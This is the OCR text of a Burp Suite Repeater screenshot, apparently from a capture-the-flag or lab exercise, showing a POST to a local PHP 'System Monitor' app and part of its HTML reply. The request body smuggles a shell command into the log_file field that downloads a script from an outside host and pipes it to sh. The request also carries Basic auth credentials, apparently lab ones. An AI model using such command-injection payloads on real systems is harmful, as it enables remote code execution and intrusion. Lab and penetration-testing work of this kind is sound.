 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: http://127.0.0.1:8888
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8888/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=x;curl+10.10.14.93/x|sh&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8888
3 Date: Sat, 10 Aug 2024 22:03:58 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Content-type: text/html; charset=UTF-8
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
System Monitor(Developing)
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f2f2f2;
20 margin:0;
21 padding:0;
22 display:flex;
23 justify-content:center;
24 align-items:center;
25 min-height:100vh;
26 }
27 .container{
28 width:800px;
29 background-color:#ffffff;
30 border-radius:10px;
31 box-shadow:0020pxrgba(0,0,0,0.1);
32 padding:20px;
33 }
34 h1{
35 color:#333333;
36 text-align:center;
37 margin-top:0;
38 }
39 .status{
40 padding:20px;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Response headers 5
Inspector
Notes
Done 3,366 bytes | 108 millis
Event log (10) All issues Memory: 161.4MB